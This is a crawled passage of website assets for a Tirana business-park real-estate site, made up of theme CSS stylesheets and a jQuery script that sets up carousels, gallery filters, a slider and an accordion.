    border-right: 18px solid #f7f5f1;
}
.sec-title h2 {
    color: #333e48;
}
.neighbour-section .upper-box {
    display: none;
}
.news-block .lower-content .date {
    background-color: #333e48;
}

.news-block .lower-content .date {
    color: #fff !important;
}
.news-block .post-info li a{
    color: #638b18 !important;
}
.why-choose-us .image-layer {
    opacity: 1;
}
.why-choose-us {
    position: relative;
    padding: 106px 0px;
}
.why-choose-us {
    background-color: #333e48;
}
.why-choose-us .sec-title .title {
    color: #fff!important;
}
.why-choose-us .feature-list li {
    color: #333e48;
    font-weight: bolder;

}
.btn-style-two {
    display: none;
}
.call-to-action {
    position: relative;
    padding: 20px 0;
    text-align: center;
}
.call-to-action .sec-title .title {
    color: #ffffff!important;
}

.hapesire, .sec-title {
    padding-top: 40px;
}
.news-block .lower-content h5 a {
    color: #333e48;
}
.elementor-23 .elementor-element.elementor-element-9b2a382 .neighbour-section .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background: #638b18 !important;
}
.near-by-clicker .block .acc-btn.active{
    color: #89a751 !important;
}
.near-by-clicker .block .acc-btn {
    color: #333e48;
}

.near-by-clicker .block .acc-btn {
    font-weight: bolder;
}

.main-footer {
    background-color: #f5f5f5;
}
.main-footer .widgets-section:before {
    background-color: #333e48;
}

.main-footer .footer-bottom .inner-container {
    background-color: #333e48;
}

.main-footer .footer-bottom .inner-container:before {
    border-bottom: 18px solid #333e48;
}

.main-footer .footer-bottom .inner-container:after {
    background-color: #333e48;
}

.main-footer .footer-bottom .auto-container:before {
    background-color: #333e48;
}

.request-form .form-group input[type="email"], .request-form .form-group textarea, .request-form .form-group input[type="text"]{
    border: 2px solid #fdfdfd;
}
.about-section .content-column .text {
    margin-bottom: 50px;
}
.hapesire .sec-title {
    margin-bottom: 0px;
}
.edyta, .sec-title {
    padding-top: 0px;
}

.near-by-clicker .block .acc-btn.active .icon {
    color: #638b18 !important;
}

.about-page-section {
    position: relative;
    padding: 60px 0 0;
}
.about-block {
    margin-bottom: 10px;
}
.sec-title h2 {
    color: #333e48;
}

.main-header .info-list li a:hover {
    color: #FFF!important;
}

.fun-fact-section {
    background-color: #333e48;
}
.page-title {
    background-attachment: inherit;
}
.elementor-widget-tabs .elementor-tab-title.elementor-active{
    color: #fff;
}

.elementor-widget-tabs .elementor-tab-desktop-title.elementor-active {
    border-color: #638b18;
}
.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active {
    border-bottom-style: none;
    background-color: #333e48;
}
.elementor-widget-tabs .elementor-tab-title{
    color: #ffffff;
    background-color: #638b18;
}
.elementor-widget-tabs .elementor-tab-desktop-title {
    border: solid white;
}
.elementor-widget-tabs .elementor-tab-content{
    border: 0px #efefef;
}

#produkte .room-section {
    padding: 60px 0 0!important;
}

#282.page-title {
    display: none!important;
}
#lajme .news-section {
    position: relative;
    padding: 54px 0 60px;
}
#lajme .news-block .lower-content h5 {
    position: relative;
    display: block;
    font-size: 24px;
    line-height: 30px;
    color: #24262d;
    font-weight: 700;
    text-transform: inherit;
    letter-spacing: 0.05em;
    margin-bottom: 0px;
}
.neighbour-section .map-outer {
    background-color: #333e48;
}

.neighbour-section .place-outer .place-holder .place-mark span {
    position: relative;
    display: block;
    height: 12px;
    width: 12px;
    background-color: #333e48;
}

.neighbour-section .place-outer .place-1 {
    position: absolute;
    left: 70%;
    top: 23%;
}
.neighbour-section .place-outer .place-3 {
	position: absolute;
    left: 55%;
    top: 18%;
}
.neighbour-section .place-outer .place-2 {
    position: absolute;
    left: 69%;
    top: 32%;
}
.neighbour-section .place-outer .place-4 {
    position: absolute;
    left: 5%;
    top: 71%;
}
.mobile-menu .menu-backdrop {
    background: rgb(255 255 255 / 90%)!important;
}
.mobile-menu .menu-box {
    background: #333e48;
}
.twae-timeline-centered .twae-timeline-entry .twae-timeline-entry-inner .twae-data-container .twae-title {
    margin-bottom: 0px!important;
    font-weight: 600!important;
    display: inline-block;
    width: 100%;
}
.twae-wrapper:after {
    background-color: #333e48!important;
}
.twae-wrapper .twae-line::before {
    background-color: #333e48!important;
}

.twae-wrapper .twae-timeline-centered .twae-icon {
    border: 2px solid #638B18!important;
}
.twae-wrapper .twae-data-container {
    background-color: #fff!important;
}
.twae-wrapper:before {
    background-color: #333e48!important;
}
a:hover {
    text-decoration: underline !important;
}

.about-section {
    padding: 80px 0 100px;
}
.list-style-one li a:hover {
    color: #333e48;
}
@media only screen and (max-width: 600px) {
  .main-header .header-upper .logo {
    padding:15px 0;
    margin-left: 0px;
}
}

.news-block .post-info {
    display: none;
}
.news-block .inner-box {
    background-color: #ffffff;
}



@media only screen and (max-width: 600px) {.about-page-section{
    padding: 0px 0 0!important;
}
.room-section:before {
    background-image: none!important;
}
.about-block .content-column .sec-title{
    margin-bottom: 10px;
}
.about-block .content-column {
    margin-bottom: 13px;
	 margin-top: 44px;
}
	.fun-fact-section .title-column .sec-title {
    padding: 0px 0px 0px!important;
}
	.fun-fact-section .counter-column .inner {
    padding: 10px 15px!important;
}
.room-detail-tabs .tab-btns {
    padding: 0px 0px!important;
    margin-bottom: 40px!important;
}
	
	.room-section .content-column .text {
    margin-bottom: 10px!important;
}
	.room-section .room-info {
    display: none;
}
	.room-section .image-column .image img {
    margin-top: 18px;
}
	.room-detail-tabs .tabs-content {
    padding: 0 0 0px!important;
}
	.main-footer .widgets-section{
    padding: 20px 0 20px!important;
}
	.main-footer .contact-widget {
    margin-bottom: 4px!important;
}
	.main-footer .footer-widget .widget-title {
    color: #333e48;
    margin-bottom: 21px;
}
	.about-section {
    padding: 23px 0 24px!important;
}
	.about-section .content-column {
    margin-bottom: 21px!important;
}
	.apartments-section, .gallery-page-section, .news-section-two, .intro-section, .news-section {
    padding: 59px 0 0px!important;
}
	.about-section .content-column .text {
    margin-bottom: 30px!important;
}
	.about-section .content-column .sec-title {
    margin-bottom: 22px;
}
	.about-section .image-column {
    margin-bottom: 31px!important;
}
	.room-section {
    padding: 45px 0 20px!important;
}
	#produkte .room-section {
    padding: 40px 0 0!important;
}
	.room-section .image-column {
    margin-bottom: 20px!important;
}
}

.main-menu .navigation {
    padding-left: 43px!important;
}
.main-menu .navigation > li {
 
    margin-left: 52px;
}

.main-header .nav-outer .social-icon-one li {
    line-height: 1px;
}

.social-icon-one li {
    position: relative;
    display: inline-block;
    margin-left: 18px;
}

.fa, .fas {
    color: #638b18;
}

--- FILE ---
content_type: text/css
request_url: https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/responsive.css?ver=1769746084
body_size: 18784
content:
/* Dinso - Single Property HTML Template  */

@media only screen and (max-width: 1340px){
	.main-header .nav-outer .outer-box{
		display:none;	
	}
	.contact-us_hr .image-column img {
		margin-left: 0;
	}
	.map-section_hr .location-section {
		position: relative;
		width: 100%;
		height: auto;
		padding-bottom: 70px;
	}
}


@media only screen and (max-width: 1199px){
	.room-dimensions img {
		float: none;
		width: 100%;
	}
	.room-dimensions .details-colmun,
	.room-dimensions .image-colmun {
		max-width: 100%;
	}
	.room-dimensions .details-colmun {
		padding-right: 30px;
	}
	.room-dimensions.light-bg .details-column {
		padding-bottom: 0px;
	}
	.about-us-area_hr .content-column,
	.map-section_hr .location-section,
	.about-us-area_hr .tab-list-column {
		padding-left: 15px;
		padding-right: 15px;
	}
	.about-us-area_hr .content-column .vertical-title {
		left: -7%;
	}
}
@media only screen and (max-width: 1139px){

	.header-style-three .header-top .top-right,
}


@media only screen and (max-width: 1139px){

	.header-style-two .header-top .top-right{
		display:none;	
	}
	
	.header-style-three .header-top .top-left,
	.header-style-two .header-top .top-left{
		float:right;	
	}
	
	.header-style-three .header-top .top-left .top-info li,
	.header-style-two .header-top .top-left .top-info li{
		margin-left:15px;
		margin-right:0px;	
	}
	
	.main-footer .widgets-section:before{
		display: none;
	}

	.banner-section .slide-item h2{
		font-size: 84px;
		line-height: 1.1em;
	}

	.room-section .content-column .inner-column{
		margin-right: 0;
	}

	.about-section .content-column .inner-column{
		margin-left: 0;
	}

	.about-block .content-column .inner-column,
	.faqs-section .image-column .inner-column,
	.about-section-two .content-column .inner-column,
	.about-section .image-column .inner-column{
		padding-right: 0;
	}

	.main-footer .form-widget,
	.team-single .content-column .inner-column,
	.about-block.style-two .content-column .inner-column,
	.room-section .image-column .inner-column{
		padding-left: 0;
	}

	.main-footer .footer-bottom .inner-container{
		max-width: 100%;
	}

	.request-form .ui-selectmenu-button.ui-button, 
	.request-form .form-group input[type="text"], 
	.request-form .form-group input[type="email"], 
	.request-form .form-group input[type="tel"], 
	.request-form .form-group input[type="url"], 
	.request-form .form-group textarea, 
	.request-form .form-group select{
		border-color: #555555;
	}

	.main-footer .form-widget{
		margin-bottom: 50px;
	}

	.news-block-two .lower-content{
		padding: 40px 30px 50px;
	}

	.property-tabs .content-box{
		padding: 40px 30px;
	}

	.fluid-section-one .feature-column .inner-column{
		padding: 70px 30px 50px;
	}

	.main-footer .map-widget{
		max-width: 100%;
		margin-bottom: 50px;
		margin-top: 40px;
	}

	.apartment-detail .slide-item{
		padding: 80px 30px 60px;
	}

	.apartment-detail .upper-box .apartment-info{
		position: relative;
		float: left;
		margin-bottom: 40px;
	}

	.apartment-detail .owl-dots{
		text-align: left;
		padding-left: 30px;
		bottom: 30px;
	}
	
	.why-choose-us .features-box{
		padding:80px 50px;	
	}
	
	.near-by-clicker{
		max-width:380px;	
	}
	
	.news-block .lower-content{
		padding-left:50px;
		padding-right:50px;	
	}
	
	.about-section-two .fun-fact-section{
		margin:0;
	}
	
	.about-section-two .fun-fact-section .inner-container{
		padding:20px 15px;
		text-align:center;
		margin:0;		
	}
	
	.about-section-two .content-column .inner-column{
		padding-left:0;	
	}
	
	.fun-fact-section{
		text-align:center;	
	}
	
	.fun-fact-section .title-column{
		margin-bottom:0px;	
	}
	
	.fun-fact-section .title-column .sec-title{
		padding:50px 0px 0px;	
	}
	
	.about-block .content-column .text-box p{
		margin-bottom:20px;	
	}
	.two-col-fluid .image-column {
		position: relative;
		width: 100%;
	}
	.two-col-fluid .image-column .image {
		display: block;
	}
	.two-col-fluid .image-column .image img {
		width: 100%;
	}
	.two-col-fluid .content-column {
		width: 100%;
	}
}


@media only screen and (max-width: 991px){
	.welcome-section {
		box-shadow: none;
		margin-left: 0;
		max-width: 600px;
		padding: 50px;
	}
	.apartments .property-details {
		margin-right: 0;
		box-shadow: none;
	}
	.welcome-section .sec-title-2 {
		padding-left: 0;
	}
	.welcome-section .contact-info {
		background: #f2f2f2;
	}
	.footer-full-width .outer-box .footer-left {
		width: 100%;
	}
	.footer-full-width .outer-box .map-column {
		position: relative;
		width: 100%;
	}
	.footer-full-width .outer-box .footer-left .content {
		max-width: 100%;
	}
	.footer-bottom .footer-nav {
	    width: max-content;
	    margin: 0 auto;
	}
	.footer-bottom .copyright-text {
		text-align: center;
		margin-bottom: 10px;
	}
	.plans-details {
		margin-bottom: 50px;
	}
	.two-col-fluid.style-2 .content-column .inner-box {
		max-width: 100%;
		padding-left: 15px;
		padding-right: 15px;
	}
	.about-us-area_hr .tab-list-column {
		padding-bottom: 0;
	}
	.about-us-area_hr .icon-box {
		padding: 0;
	}
	.about-us-area_hr .content-column {
		margin-bottom: 0;
	}
	.about-us-area_hr .content-column .inner-box {
	    padding: 80px 0;
	}
	.about-us-area_hr .content-column .vertical-title {
	    position: relative;
	    transform: none;
	    top: 65px;
	    left: 0;
	}
	.floor-plans_hr .property-info .info-block {
		margin-right: 0;
	}
	.floor-plans_hr .content-text {
		margin-top: 40px;
	}
	.property-dimensions_hr .tabs-box .tab-buttons .tab-btn {
		border: 0px;
	}
	.property-dimensions_hr .tabs-box .tab-buttons .tab-btn.active-btn {
		border: 0px !important;
	}
	.sponsors-logos_hr .sponsers-content {
		text-align: center;
		margin-bottom: 30px;
	}
	.sponsors-logos_hr .owl-carousel .owl-item img {
		margin: 0 auto;
	}
	.contact-us_hr .contact-widget {
		margin: 0;
		padding: 0;
		margin-bottom: 80px;
	}
}

@media only screen and (min-width: 768px){
	.main-menu .navigation > li > ul,
	.main-menu .navigation > li > ul > li > ul{
		display:block !important;
		visibility:hidden;
		opacity:0;
	}
}

@media only screen and (max-width: 1023px){
	.gallery-page-section.style-three .filters .active:before,
	.gallery-page-section.style-three .filters:after {
		display: none;
	}
	
	.sticky-header{
		display: none !important;
	}
	
	.main-header{
		background-color: #f7f5f1;
	}

	.main-header .header-top .inner-container{
		padding-left: 0;
	}

	.main-header .header-upper .logo-outer{
		float:left;
		padding:0px 0px;
		background-color: #f7f5f1;
	}

	.main-header .nav-outer .main-menu{
		display:none;
	}
	
	.nav-outer .mobile-nav-toggler{
		display: block;
	}
	
	.main-menu:after,
	.main-menu:before,
	.main-header .upper-right,
	.main-header .nav-outer .outer-box,
	.main-header .header-upper .inner-container:before{
		display: none;
	}
	
	.header-style-three,
	.header-style-two{
		position: relative;
		padding: 0;
	}

	.header-style-three .nav-outer,
	.header-style-two .nav-outer{
		width: auto;
	}

	.header-style-three .header-upper .logo-outer,
	.header-style-two .header-upper .logo-outer{
		left:-15px;
		margin: 0;
		width: auto;
		background:#ffffff;
	}

	.header-style-three .header-upper .logo,
	.header-style-two .header-upper .logo{
		padding: 16px 15px;
		margin: 0;
		width: auto;
		background:#ffffff;
	}

	.header-style-three .header-upper .logo {
		background: #1d1f25;
	}

	.header-style-three .header-upper .logo:before,
	.header-style-three .header-upper .logo:after,
	.header-style-two .header-upper .logo:before,
	.header-style-two .header-upper .logo:after{
		display: none;
	}

	.header-style-three .main-menu .navigation > li,
	.header-style-two .main-menu .navigation > li{
		padding: 47px 0;
	}
	
	.banner-section .slide-item h2 br{
		display: none;
	}

	.banner-section .owl-dots{
		left: 15px;
		bottom: 40px;
		top: auto;
	}

	.banner-section .owl-dot{
		position: relative;
		display: inline-block;
		margin: 0;
		margin-right: 10px;
	}

	.about-section .counter-column{
		width: 33.3333%;
	}

	.room-detail-tabs .tab-btns li{
		display: block;
		float: left;
		width: 33.3333%;
		padding: 15px 15px;
		border: 1px solid #f7f5f1;
	}

	.room-detail-tabs .tab-btns li:before,
	.room-detail-tabs .tab-btns li:after{
		display: none;
	}

	.room-detail-tabs .tab-btns li span{
		margin-top: -30px;
	}

	.about-block.style-two .content-column,
	.why-choose-us .title-column{
		order: 0;
	}

	.why-choose-us .title-column .inner-column{
		padding: 0;
		margin-bottom: 50px;
	}

	.why-choose-us .feature-column .inner-column{
		padding-right: 0;
	}

	.why-choose-us .image-layer{
		width: 100%;
	}

	.floor-carousel .info-column{
		margin-bottom: 50px;
	}

	.header-style-three,
	.header-style-two{
		background-color: #1d1f25;
	}

	.header-style-three .header-top,
	.header-style-two .header-top{
		display: none;
	}

	.header-style-three .nav-outer .mobile-nav-toggler,
	.header-style-two .nav-outer .mobile-nav-toggler{
		margin: 0;
		color: #ffffff;
		padding: 33px 0;
		font-size: 34px;
		text-align: center;
	}

	.banner-section-two .slide-item h2{
		font-size: 72px;
		line-height: 1em;
		margin-top: 0;
	}

	.banner-section-two .slide-item .content-box{
		height: 750px;
		padding-bottom: 60px;
	}

	.page-title h1{
		font-size: 56px;
	}

	.page-info .bread-crumb{
		float: left;
	}

	.team-single .image-column{
		margin-bottom: 50px;
	}

	.neighbour-section .map-layer{
		position: relative;
		width: 100%;
		height: 600px;
	}

	.neighbour-section .place-outer{
		top: 0;
		left: 0;
		height: 600px;
		width: 100%;
	}

	.neighbour-section .map-outer{
		padding: 0 0 70px;
	}

	.neighbour-section .clicker-box{
		max-width: 100%;
		margin-top: 90px;
		margin-bottom: 0;
	}
	
	.neighbour-section .clicker-box .near-by-clicker{
		max-width:100%;	
	}
	
	.neighbour-section .place-outer{
		width:100%;	
	}

	.banner-section .slide-item .content-box{
		height: 700px;
		padding-bottom: 60px;
	}

	.fluid-section-one .feature-column{
		width: 100%;
	}
	
	.fluid-section-one .feature-column .inner-column{
		max-width:none;
		padding:60px 20px 20px;
	}

	.fluid-section-one .image-column{
		position: relative;
		float: left;
		width: 100%;
		background: none;
	}

	.fluid-section-one .image-column .image-box{
		display: block;
	}
	
	.about-section-two .title-box,
	.about-section-two .title-box .link-box{
		text-align:center;	
	}
	.header-style-four .right-column {
	    display: none;
	}
	.header-style-four .nav-outer .mobile-nav-toggler {
	    margin-top: 0;
	}
	.main-header.header-style-four .header-upper {
	    background: #24262d;
	}
}

@media only screen and (max-width: 767px){	
	.callback-section_hr .form-area {
		padding-left: 30px;
		padding-right: 30px;
	}
}

@media only screen and (max-width: 767px){	
	.banner-section .slide-item h2{
		font-size: 64px;
		line-height: 1.1em;
	}
	.property-dimensions_hr .tabs-box .content-text {
	    position: relative;
	    top: 0;
	    right: 0;
	    margin-top: 20px;
	    max-width: 100%;
	}
	.property-dimensions_hr .over-layer {border: 0px;}

	.team-single,
	.about-page-section,
	.gallery-section-two{
		padding: 70px 0 0;
	}

	.map-section,
	.faqs-section,
	.floor-section,
	.call-to-action,
	.property-section,
	.why-choose-us{
		padding: 70px 0;
	}
	
	.sidebar-page-container,
	.main-footer .widgets-section,
	.features-section,
	.team-section,
	.newsletter-section,
	.about-section-two,
	.room-section{
		padding: 70px 0 20px;
	}

	.apartments-section,
	.gallery-page-section,
	.news-section-two,
	.intro-section,
	.news-section{
		padding: 70px 0 40px;
	}

	.apartment-detail,
	.about-section{
		padding: 70px 0 50px;
	}

	.about-section .content-column .text{
		margin-bottom: 50px;
	}

	.about-section .counter-column{
		width: 50%;
	}

	.why-choose-us .features-box{
		padding: 70px 50px;
	}

	.floor-carousel .image-column{
		margin-bottom: 30px;
	}

	.news-block .lower-content{
		padding: 40px 30px 30px;
	}

	.neighbour-section .map-layer{
		width: 100%;
	}

	.sec-title h2{
		font-size: 40px;
	}

	.banner-section-two .slide-item h2{
		font-size: 60px;
		line-height: 1em;
	}

	.fun-fact-section .counter-column .inner{
		padding: 30px 15px;
	}

	.fun-fact-section .counter-column .inner:before{
		display: none;
	}

	.fun-fact-section{
		padding: 40px 0;
	}

	.newsletter-section{
		text-align: center;
	}

	.subscribe-form .form-group{
		padding-right: 0;
	}

	.subscribe-form .form-group input[type="submit"], 
	.subscribe-form .submit-btn{
		position: relative;
		margin-top: 20px;
		width: 100%;
	}

	.property-tabs .tab-btns li{
		position: relative;
		display: block;
		width: 50%;
		float: left;
		border: 1px solid #ffffff;
	}

	.property-tabs .image-column{
		margin-top: 30px;
	}

	.about-block .image-column{
		margin-bottom: 0;
	}

	.author-box{
		padding: 30px 15px;
	}

	.comments-area .comment-box .author-thumb,
	.sidebar .popular-posts .post .post-thumb,
	.author-box .thumb{
		position: relative;
		margin-bottom: 20px;
	}

	.comments-area .comment-box .name,
	.author-box .name{
		margin-bottom: 10px;
	}

	.sidebar .popular-posts .post .post-inner,
	.comments-area .comment,
	.author-box .inner-box{
		padding-left: 0;
	}

	.contact-section{
		padding-bottom: 70px;
	}

	.comments-area .comment-box .reply-btn{
		position: relative;
		display: inline-block;
		left: 0;
		margin-top: 20px;
	}

	.map-section .contact-info{
		position: relative;
		right: 0;
		top: 0;
		width: 100%;
		max-width: 100%;
		padding: 0;
		margin-top: 50px;
	}
	
	.room-detail-tabs .tab-btns li{
		width:50%;	
	}
	
	.about-section-two .fun-fact-section .inner-container{
		padding-left:0;
		padding-right:0;	
	}
	
	.about-section-two .fun-fact-section .inner-container:before{
		left:-20px;	
	}
	
	.fun-fact-section .title-column{
		margin-bottom:40px;	
	}

	.page-title{
		padding: 100px 0px 120px;
	}

	.room-dimensions .details-colmun {
		padding-left: 30px;
	}

	.room-dimensions .slider-pager {
		position: relative;
		top: 0;
		margin-bottom: 50px;
	}

	.room-dimensions .slider-pager .thumb-box li {
	    max-width: 100%;
	}

	.room-dimensions .slider-pager .thumb-box .active {
	    width: 100%;
	}

	.two-col-fluid.style-2 .featured-block.br {
		border-right: 0px;
	}

}

@media only screen and (max-width: 599px){
	.banner-section-two .slide-item .text br,
	.main-header .header-top .top-left{
		display: none;
	}

	.main-header .header-top .top-right{
		width: 100%;
		text-align: center;
		padding-left: 0;
	}

	.banner-section .slide-item .content-box{
		height: 600px;
	}

	.banner-section-two .slide-item .content-box{
		height: 700px;
	}

	.banner-section .slide-item h2{
		font-size: 48px;
		letter-spacing: 0.02em;
	}

	.banner-section-two .slide-item h2{
		font-size: 42px;
		line-height: 1.2em;
	}

	.banner-section-two .slide-item .text{
		font-size: 18px;
		line-height: 1.4em;
		text-decoration: none;
	}

	.sec-title h2{
		font-size: 40px;
		line-height: 1em;
	}

	.about-section .counter-column{
		width: 100%;
	}

	.room-section .content-column{
		text-align: center;
	}

	.room-section .content-column .room-size{
		position: relative;
		margin-bottom: 40px;
	}

	.room-section .room-info h5{
		padding-right: 0;
	}
	
	.room-detail-tabs .tabs-box{
		padding-bottom:0;	
	}
	
	.room-detail-tabs .tab-btns{
		position:relative;
		display:block;
		padding:0px 15px;
		margin-bottom:50px;
	}

	.room-detail-tabs .tab-btns li{
		width: 100%;
		display:block;
	}

	.why-choose-us .features-box{
		padding: 20px 20px 30px;
	}

	.why-choose-us .feature-list li{
		padding-left: 40px;
	}

	.floor-carousel .owl-dots{
		position: relative;
		left: 0;
		top: 0;
		width: 100%;
		text-align: center;
		margin-top: 30px;
	}

	.floor-carousel .text-column p{
		margin-bottom: 20px;
	}

	.floor-carousel .owl-dot:first-child{
		margin-left: 0;
	}

	.neighbour-section .clicker-box{
		padding: 30px 15px 30px 20px;
	}

	.main-footer .footer-bottom .inner-container{
		padding: 15px 0;
		text-align: center;
	}

	.property-tabs .tab-btns li,
	.main-footer .footer-bottom .social-links{
		width: 100%;
	}

	.main-footer .footer-bottom .copyright{
		width: 100%;
		margin-top: 10px;
	}

	.property-tabs .content-box{
		padding: 40px 15px;
	}

	.property-tabs .floor-info li{
		padding: 15px;
	}

	.call-to-action .number{
		font-size: 40px;
	}

	.header-style-three .nav-outer .mobile-nav-toggler,
	.header-style-two .nav-outer .mobile-nav-toggler{
		width: auto;
	}

	.intro-section .sec-title h2{
		font-size: 30px;
	}

	.page-title h1{
		font-size: 36px;
	}

	.default-accordion-box .block .content{
		padding: 35px 20px 25px;
	}

	.apartment-detail .slide-item {
	    padding: 80px 15px 60px;
	}

	.apartment-detail .upper-box .apartment-info{
		padding: 30px 20px 15px;
	}

	.sidebar-widget .widget-content{
		padding: 25px 30px 30px;
	}

	.news-block .lower-content{
		padding: 40px 20px 30px;
	}

	.place-outer,
	.neighbour-section .map-layer{
		display: none;
	}

	.floor-carousel .text-column .theme-btn{
		width: 100%;
		text-align: center;
	}

	.page-title{
		padding: 80px 0px 110px;
	}
	
	.fluid-section-one{
		text-align:center;
	}

	.sec-title h2{
		font-size: 36px;
	}

	.call-to-action .number{
		font-size: 32px;
	}

	.fun-fact-section .counter-column .count-text{
		font-size: 54px;
	}

	.banner-section .slide-item .title{
		padding-left: 25px;
		padding-right: 10px;
	}

	.banner-section .slide-item h2{
		font-size: 42px;
	}
	.subscribe-style-one .form-group input {
	    position: relative;
	    width: 100%;
	    margin-bottom: 20px;
	}

	.subscribe-style-one .form-group button {
	    margin-bottom: 20px;
	    position: relative;
	}
}

@media only screen and (max-width: 479px){
	.mixitup-gallery .filters li{
		width: 100%;
	}

	.apartment-block .info-box{
		padding: 30px 20px;
	}
}

@media only screen and (max-width: 991px){
	.footer-full-width .outer-box .map-column .map-section .map-outer .gmap_canvas .map-canvas {
		height: 706px!important;
	}
}

--- FILE ---
content_type: text/javascript
request_url: https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/js/script-2.js?ver=6.9
body_size: 4404
content:
(function($) {
	
	"use strict";



	if ($('.datepicker').length) {
        $('.datepicker').datepicker();
    };

    if ($('.timepicker').length) {
        $('input[name="time"]').ptTimeSelect();	
    };

	// Single Carousel
	

	// Two Item Carousel
	if ($('.two-item-carousel').length) {
		$('.two-item-carousel').owlCarousel({
			loop:true,
			margin:0,
			nav:true,
			smartSpeed: 500,
			autoplay: true,
			navText: [ '<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>' ],
			responsive:{
				0:{
					items:1
				},
				600:{
					items:1
				},
				992:{
					items:2
				}
			}
		});    		
	}

	// Three Item Carousel
	if ($('.three-item-carousel').length) {
		$('.three-item-carousel').owlCarousel({
			loop:true,
			margin:0,
			nav:true,
			smartSpeed: 500,
			autoplay: true,
			navText: [ '<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>' ],
			responsive:{
				0:{
					items:1
				},
				600:{
					items:2
				},
				992:{
					items:3
				}
			}
		});    		
	}

	//Sortable Masonary with Filters
	function sortableMasonry() {
		if ($('.sortable-masonry').length) {
			var winDow = $(window);
			// Needed variables
			var $container = $('.sortable-masonry .items-container');
			var $filter = $('.filter-btns');
			$container.isotope({
				filter: '*',
				masonry: {
					columnWidth : 0
				 },
				animationOptions: {
					duration: 500,
					easing: 'linear'
				}
			});
			// Isotope Filter 
			$filter.find('li').on('click', function() {
				var selector = $(this).attr('data-filter');
				try {
					$container.isotope({
						filter: selector,
						animationOptions: {
							duration: 500,
							easing: 'linear',
							queue: false
						}
					});
				} catch (err) {}
				return false;
			});
			winDow.on('resize', function() {
				var selector = $filter.find('li.active').attr('data-filter');
				$container.isotope({
					filter: selector,
					animationOptions: {
						duration: 500,
						easing: 'linear',
						queue: false
					}
				});
				$container.isotope()
			});
			var filterItemA = $('.filter-btns li');
			filterItemA.on('click', function() {
				var $this = $(this);
				if (!$this.hasClass('active')) {
					filterItemA.removeClass('active');
					$this.addClass('active');
				}
			});
			var activeFilterItem = $('.sortable-masonry .filter-tabs').find('li');
			activeFilterItem.each(function() {
				var filterElement = $(this).data('filter');
				var count = filterElement.length;
				$(this).children("span").append('<span class="count">' + count + '</span>');
			});
		}
	}
	sortableMasonry();
	
	if ($('.room-dimensions .bxslider').length) {
		$('.room-dimensions .bxslider').bxSlider({
			nextSelector: '.room-dimensions #slider-next',
			prevSelector: '.room-dimensions #slider-prev',
			nextText: '<i class="fa fa-angle-right"></i>',
			prevText: '<i class="fa fa-angle-left"></i>',
			mode: 'fade',
			auto: 'true',
			speed: '700',
			pagerCustom: '.room-dimensions .slider-pager .thumb-box'
		});
	};

	

	//Accordion Box
	if($('.accordion-box').length){
		$(".accordion-box").on('click', '.acc-btn', function() {

			var target = $(this).parents('.accordion');

			if($(this).hasClass('active')!==true){
				$('.accordion .acc-btn').removeClass('active');
			}

			if ($(this).next('.acc-content').is(':visible')){
				//$(this).removeClass('active');
				return false;
				//$(this).next('.accord-content').slideUp(300);
			}else{
				$(this).addClass('active');
				$('.accordion').removeClass('active-block');
				$('.accordion .acc-content').slideUp(300);
				target.addClass('active-block');
				$(this).next('.acc-content').slideDown(300);
			}
		});
	}

	/* ==========================================================================
	When document is Scrollig, do
	========================================================================== */
	
	$(window).on('resize', function() {
		sortableMasonry();
	});
	
	/* ==========================================================================
	When document is loading, do
	========================================================================== */
	
	$(window).on('load', function() {
		sortableMasonry();
	});	


})(window.jQuery);